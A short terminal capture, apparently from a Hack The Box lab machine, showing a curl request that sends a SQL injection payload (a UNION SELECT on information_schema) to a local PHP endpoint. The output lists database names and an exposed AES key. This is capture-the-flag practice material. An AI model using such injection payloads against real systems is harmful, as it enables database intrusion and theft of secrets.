 ┌──(valoe㉿valoe)-[~/htb/boxes/wk08-breadcrumbs/exploits]
└─$ curl 127.0.0.1:1234/index.php -d "method=select&username=administrator' UNION SELECT schema_name FROM information_schema.schemata-- -&table=passwords"
selectarray(3) {
  [0]=>
  array(1) {
    ["aes_key"]=>
    string(16) "k19D193j.<19391("
  }
  [1]=>
  array(1) {
    ["aes_key"]=>
    string(18) "information_schema"
  }
  [2]=>
  array(1) {
    ["aes_key"]=>
    string(5) "bread"
  }
}